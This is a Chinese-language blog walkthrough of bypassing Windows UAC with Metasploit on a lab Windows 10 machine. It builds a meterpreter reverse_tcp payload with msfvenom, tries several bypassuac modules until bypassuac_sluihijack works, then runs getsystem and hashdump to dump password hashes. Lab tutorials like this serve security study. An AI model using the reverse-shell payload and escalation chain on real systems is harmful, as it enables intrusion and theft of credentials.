1.描述

UAC(UserAccount Control,用户账户控制)简言之就是在Vista及更高版本中通过弹框进一步让用户确认是否授权当前可执行文件来达到阻止恶意程序的目的。

为了远程执行目标的exe或者bat可执行文件绕过此安全机制,以此叫BypassUAC(不进行弹窗直接运行 执行文件)

2.复现

bypassuac模块绕过uac



使用msf搜索 uac模块

首先 我们需要先拿到win10的webshell



msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.25.138 lport=8888 -f exe > 9.exe



拿到了webshell



权限不够

这里也是我们的uac登录

我们退出



然后搜索

通常使用 bypassuac模块 一般是可以绕过的 但是也不排除失败的可能通过进程注入使可信任发布者证书绕过Windows UAC。



我们一般使用这个

我们输入



use exploit/windows/local/bypassuac

并且设置session



但是这里并没有成功



然后我们就尝试用另外一个

use exploit/windows/local/bypassuac_injection

此模块将利用受信任的通过进程注入发布者证书。它将产生一个关闭UAC标志的第二个shell。此模块使用反射DLL注入技术,仅丢弃DLL有效负载二进制文件,而不是标准技术中的三个单独的二进制文件。但是,它需要选择正确的体系结构x64(也适用于SYSWOW64系统)。如果指定EXE::自定义DLL应在单 独启动有效负载后调用ExitProcess()

发现这个也不行



我们就试试最后一个

use exploit/windows/local/bypassuac_injection_winsxs



我在这里迁移进程也失败了

经过博主的不懈努力 我终于赎出来了



use exploit/windows/local/bypassuac_sluihijack



这下输入 getsystem 可以输入了



我们输入 hashdump

获得hash值

1629

1629

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?